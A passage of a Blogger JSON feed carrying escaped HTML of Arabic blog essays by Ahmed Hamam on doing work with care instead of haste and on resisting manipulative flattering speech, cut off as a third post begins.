\/\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 16pt;\"\u003Eهناك أسباب متعددة للفشل في العمل منها الكسل والتواكل\nوعدم وجود ووضوح خطة محددة للعمل وغيرها الكثير، لكني سوف أتناول هنا سببًا رئيسًا\nللفشل في العمل يتعلق \u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 16pt;\"\u003Eبسرعة الإنجاز بلا إتقان\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 16pt;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"background: white; font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eفبعضنا قد يعتقد خطأ بأن \u003Cb\u003Eسرعة إنجاز\u003C\/b\u003E عمل ما سوف يحسب له\nفي ميزان تميزه الوظيفي، فيتعجل ولا يقوم بدراسة وتدقيق ما كلف به من عمل ولكن\nسرعان ما يواجه بأن ما أنجزه من عمل \u003Cb\u003Eيحتاج إلى مراجعات ومداولات\u003C\/b\u003E كثيرة حتى\nيتم اعتماد انجاز العمل على أكمل وجه، وربما أدى الأمر إلى نتائج كارثية على\nالمؤسسة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"background: white; font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوالبعض الآخر لا يقدم عمله إلا بعد القيام بعملية تدقيق وتمحيص هي\nمطلب أساسي من مطالب إنجاز العمل بإتقان فيخرج عمله متكاملًا.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"background: white; font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن عوائق إنجاز العمل بإتقان\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-SA\" style=\"background: white; font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E تتمثل في \u003Cb\u003Eقلة خبرة\u003C\/b\u003E الشخص المكلف بالعمل، وأحيانا \u003Cb\u003Eافتقاده للمؤهلات\u003C\/b\u003E\nوالخبرات اللازمة للعمل الذي يتولى القيام به، فمثلًا عامل غير مؤهل ولم يتلقى\nتدريبا يؤهله للقيام بعمل ما سوف يؤدي بلا شك إلى إنجاز عمل بلا إتقان، كذلك أن\nيعمل العامل أو الموظف في \u003Cb\u003Eعمل لا يرغب فيه\u003C\/b\u003E ولا يعبر عن نفسه وإمكانياته، أو\nقد يتعذر شخص ما بأن \u003Cb\u003Eما يتقاضاه من راتب لا يناظر ما يقوم به من عمل،\u003C\/b\u003E\u0026nbsp;مما يؤدي إلى الأهمال في العمل.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"background: white; font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإلا أن هذه كلها أعذار وإن كانت تبدو حقيقية إلا أنها أعذار\nواهيه، تخفي وراءها \u003Cb\u003Eكسل أصحابها وتراخيهم\u003C\/b\u003E في العمل، والدليل على ذلك أنك قد\nتجد زميل لك يعمل في نفس مجال عملك وبنفس راتبك \u003Cb\u003Eولكنه يتميز عنك بإتقانه في\nالعمل \u003C\/b\u003E، فنكتشف أن قلة ما يتقاضاه العامل من راتب أو طبيعة العمل ليست هي\nالسبب وراء عدم اتقان العمل، وإنما السبب الحقيقي يتمثل في\u003Cb\u003Eطبيعة الشخص المتكاسل\u003C\/b\u003E\nنفسه الذي يهدف إلى إنجاز العمل دون إتقان. أو بنظرة أخرى قل هو الفرق بين \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003Eإنسان \u003Cb\u003Eيعمل ليعيش \u003C\/b\u003Eوإنسان\u003Cb\u003E يعيش ليعمل، \u003C\/b\u003Eفالشخص\nالأول يرى أن \u003Cb\u003Eالعمل مجرد وسيلة تَكَسب للرزق،\u003C\/b\u003E والأخر يرى أن \u003Cb\u003Eالعمل حياة\u003C\/b\u003E،\nبل يمكن القول أنها تلك السعادة والراحة النفسية التي يشعر بها الفرد عندما ينجز\nعمله بإتقان.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003Eوقد يعتقد البعض أن إنجاز العمل وتسليمه بسرعة، دون\nمراعاة \u003Cb\u003Eالاتقان\u003C\/b\u003E هو مؤشر جيد على تحسن الأداء، وهذا \u003Cb\u003Eاعتقاد خاطئ\u003C\/b\u003E، فما\nالفائدة من تسليم عمل منجز على عجالة، ثم تكتشف أن به الكثير من الملاحظات، وتبدأ\nفي مرحلة جديدة لمعالجتها ويضيع كثير من الجهد والوقت في ترميم تلك الأخطاء التي كان\nبالإمكان تلافيها بقليل من الإتقان،عندها ستجد أن مؤشر أداؤك قد بدأ يهتز لدى المسؤولين،\nولن يستلم أحد منك عملًا إلا بعد تدقيق وتمحيص.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003Eوالاعتقاد الآخر الخاطئ\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003E هو أن الاتقان يؤدي إلى بطء العمل وبالتالي إلى تعطيله وتأخير المعاملات،\nوهذا اعتقاد خاطئ فإن الإتقان في العمل لا يعني التردد في إنجازه أو تأخيره بل\nيسعى إلى إنجاز العمل على أكمل وجه ممكن وبالسرعة الممكنة أيضًا.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003Eولقد حث الإسلام على الإتقان فى العمل فقال تعالى: \"\u003Cb\u003Eوقل\nاعملوا فسيرى الله عملكم ورسوله والمؤمنون\u003C\/b\u003E\" (\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003Eالتوبة: آية 105\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)،\u0026nbsp;وكما جاء في الحديث الشريف\n\"\u003Cb\u003Eإن الله يحب إذا عمل أحدكم عملاً أن يتقنه\u003C\/b\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\"\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003Eوخلاصة القول إن الإنجاز والإتقان \u003Cb\u003Eوجهان لعملة واحدة\u003C\/b\u003E،\nفتأدية عمل جيد \u003Cb\u003Eيتطلب منك أن تنجز هذا العمل بسرعة واتقان.\u003C\/b\u003E أما إذا اعتمدت\nعلى السرعة فقط فستجد الكثير من الأخطاء، وإذا اعتمدت على الإتقان فقط تعطل عملك ويتأخر،\nلذا وجب الجمع بين سرعة الإنجاز والإتقان في تناغم يهدف إلى الوصول إلى الكمال، عندها\nستحصد التميز \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eوستنال رضا الله والنفس\nوالأنام. ولنتأكد إذا أدى كل منا عمله بإتقان فستكون النتيجة تجمع كل تلك الأجزاء\nالصغيرة \u003Cb\u003Eلتكتمل الصورة الكلية\u003C\/b\u003E بنهضة بلادنا\u003Cb\u003E تنمية وعمران\u003C\/b\u003E. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-bidi-language: AR-AE;\"\u003Eجميع حقوق الطبع والنشر والنسخ محفوظة للكاتب\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/6179983362127690207\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/03\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/6179983362127690207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/6179983362127690207"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/03\/blog-post.html","title":"لماذا نفشل في العمل"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtABFRXDVzdBxIxmesuxxT8PrKtqCddXTAHbhi2aaT-4QSkN3gZ8ywHYhdVsmTFw1duh1oPVPr2_5OVRUSICdQ7S_7u3i8XJaJMW84LIVEgnhd7W4OX7Frm2F5K5XZSw0omQEgIUuBpCWj\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-2375379604578370738"},"published":{"$t":"2018-02-24T13:46:00.001+04:00"},"updated":{"$t":"2018-02-24T14:07:49.292+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"منوعات"}],"title":{"type":"text","$t":"سحر الكلام"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ_ELINudwuSZMLQkL6aVCKqA3Y_SZV263ugr-8KylzXLGYpfNcQXnzPqzFuixY_2vLRjzUCu-4uNY4h37aZo00kY03CCaAS_q4lxGQsJrglC8eikptzE8tF_Rkm87IH5hJ089Idju8l_q\/s1600\/Spells-to-Control-Someones-Mind.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"535\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ_ELINudwuSZMLQkL6aVCKqA3Y_SZV263ugr-8KylzXLGYpfNcQXnzPqzFuixY_2vLRjzUCu-4uNY4h37aZo00kY03CCaAS_q4lxGQsJrglC8eikptzE8tF_Rkm87IH5hJ089Idju8l_q\/s320\/Spells-to-Control-Someones-Mind.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cb\u003Eيوم ما سوف يزول سحرك إلى الأبد\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eقد يعتقد البعض أن كلمة السحر تقتصر فقط على ما يقوم به\nبعض السحرة من عزائم وتراتيل بهدف التأثير على الآخرين وتغيير ما بداخلهم من\nقناعات وتوجيه سلوكهم نحو حب شخص أو كره أشخاص آخرين.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eولكن كلمة السحر\nتشمل معنى أكبر من ذلك \"\u003Cb\u003Eوإن من البيان لسحرا\u003C\/b\u003E\" فسحر الكُهان\nوالعرافين له علاج معروف أما سحر الكلام فقليل منا يدرك أنهم مسحورون.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eفهناك من يسلب عقلك بكلمات قليلة رقيقة تخطف عقلك وقلبك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوتسلب إرادتك، والحقيقة إن بعض الأشخاص يبرعون في هذا\nالنوع من \u003Cb\u003Eسحر الكلام\u003C\/b\u003E يقدمون لك معسول الكلام وأن لديهم حل لكل مشاكل\nالأنام، يفرشون لك الأرض ورودًا وزهورًا لا وجود لحقيقتها إلا في مخيلة عقولنا\nفقط. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eقد ينجحون في استلاب العقول وتغييب الإرادة، فيخدعون\nوينافقون ويمترون ويعيثيون في الأرض فسادًا، فيصبح بعضنا تابعين مغيبين \u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003Eلا نرى إلا ما يرون ولا نسمع إلا ما يتمنون، يسيطيرون ويعبثون\nويتحكمون، ورغم ذلك فبعضنا يراهم أُناس صالحون، يَدَرسون شخصياتنا بدقة وعناية، ويعرفون\nنقاط ضعفنا ويعرفون متى يتحدثون ومتى يصمتون.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eهنا يظهر استغلالهم للأخرين ويستخدمون \u003Cb\u003Eسحر كلامهم\u003C\/b\u003E\nلتحقيق مآرب شخصية لعلهم ينجحون، فهذا يوهم رئيسه في العمل بأن كل ما يراه يفوق\nالتوقعات والظنون وأن كل الأمور تسير على أفضل مما يكون، ويشربونهم من كأس معسول\nالكلام؛ وإن هي إلا ظنون. وأخر يوهم شريكه بأن الأرباح ستكون أنهارًا وسيجنون كل\nما يشتهون. وهكذا دائمًا يخططون ويسيرون .... أولئك محترفوا نصب أو قل مخادعون.\nوعندما ينكشف خداعهم نكون قد خسرنا اناسًا وثروات هيهات أن يرجعون.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوحيث أن كل منا يملك أُذنان وليس أمامنا سوى التأثر\nبالاستماع والإنصات للغو الكلام، فإن أكثر المتأثرين بهذا النوع من السحر أولئك\nالذين \u003Cb\u003Eيملكون\u003C\/b\u003E \u003Cb\u003Eشخصيات ونفوس ضعيفة\u003C\/b\u003E يسهل التأثير عليها، فينساقون\nوينقادون نحو أوهام لا وجود لها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوحدهم من يملكون \u003Cb\u003Eشخصيات قوية\u003C\/b\u003E يملكون القدرة على\nالتمييز بين \u003Cb\u003Eمفيد الكلام وسحره\u003C\/b\u003E فيعقلون كل ما يسمعون \u003Cb\u003Eويدركون\u003C\/b\u003E حقيقة\nالكلام المعسول فَيَسَلَمُون.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eعلينا أن \u003Cb\u003Eلا نترك الحبل\u003C\/b\u003E على غاربه، وأن \u003Cb\u003Eنعقل\u003C\/b\u003E\nكل ما نسمع \u003Cb\u003Eوندرك\u003C\/b\u003E ما يقوله الأخرون، \u003Cb\u003Eونبنى شخصياتنا\u003C\/b\u003E حتى لا نتأثر\nبمعسول كلام المخادعون، ولا عيب إن \u003Cb\u003Eاستشرنا\u003C\/b\u003E الأقربون، وحبذا لو \u003Cb\u003Eحكمنا\u003C\/b\u003E\nالعقل في كل الأمور عندها نسلم من سحر الكلام ونبعد عن الظنون.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eولنكن على يقين أنه مهما برع المخادعون، فسوف يأتي يوم\nنكتفي فيه مما يقولون، وندرك أي سحر كانوا يستخدمون، سوف يتحدثون ولن يجدوا من\nيستمع إليهم أو ينصتون، ويسيرون وحدهم منبوذين يلتحفون خداعهم ويتدثرون بنفاقهم، عندها\nفقط تأكد مما أقول ... \u003Cb\u003Eيوم ما سوف يزول سحرك إلى الأبد\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eجميع حقوق الطبع والنسخ والنشر محفوظة للكاتب\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/2375379604578370738\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/02\/blog-post_24.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/2375379604578370738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/2375379604578370738"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/02\/blog-post_24.html","title":"سحر الكلام"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ_ELINudwuSZMLQkL6aVCKqA3Y_SZV263ugr-8KylzXLGYpfNcQXnzPqzFuixY_2vLRjzUCu-4uNY4h37aZo00kY03CCaAS_q4lxGQsJrglC8eikptzE8tF_Rkm87IH5hJ089Idju8l_q\/s72-c\/Spells-to-Control-Someones-Mind.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-187762518785429764"},"published":{"$t":"2018-02-17T11:30:00.002+04:00"},"updated":{"$t":"2018-02-22T07:34:32.385+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"دول بلا هوية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ciframe allow=\"autoplay\" frameborder=\"no\" height=\"166\" scrolling=\"no\" src=\"https:\/\/w.soundcloud.com\/player\/?url=https%3A\/\/api.soundcloud.com\/tracks\/403319985\u0026amp;color=%23ff5500\u0026amp;auto_play=false\u0026amp;hide_related=false\u0026amp;show_comments=true\u0026amp;show_user=true\u0026amp;show_reposts=false\u0026amp;show_teaser=true\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"RTL\" style=\"direction: rtl; margin-bottom: .0001pt; margin: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMTq2xN8j7QYdb-NWurR4cCWEOrt-RRHNVR9aeQVWIvnC7P79LyLRdI_z6zcaX9GTvcsKltBC-TtBTDf8ujd1ppSNKeRyim62IreoCeiyrHFf0piTabAER-z7OhlPd0nFX0y7E1CJ5C9LN\/s1600\/20170911_093734.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"500\" height=\"240\" 